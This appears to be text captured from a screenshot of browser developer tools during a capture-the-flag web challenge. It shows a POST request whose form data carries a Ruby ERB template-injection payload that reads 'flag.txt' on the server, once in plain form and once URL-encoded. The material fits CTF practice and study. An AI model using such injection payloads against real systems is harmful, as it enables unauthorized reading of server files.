 01.linux.challenges.ctf.thefewchosen.com:53849
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Add song
Submit
Console Debugger Inspector Network Style Editor Performance Memory Storage Accessibility What's New Cookie Editor
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings Stack Trace
200 POST 01.linux.challen... / document html 1.07 KB 809 B Filter Request Parameters
404 GET 01.linux.challen... favicon.ico FaviconLoader.js... png cached 0 B Form data
200 POST 01.linux.challen... / NetUtil.jsm:148 (d... html 1.14 KB 885 B input: "some"
<%= File.open('flag.txt').read %>: ""
Request payload
1 input=some
2 %3C%25%3D%20File.open%28%27flag.txt%27%29.read%20%25%3E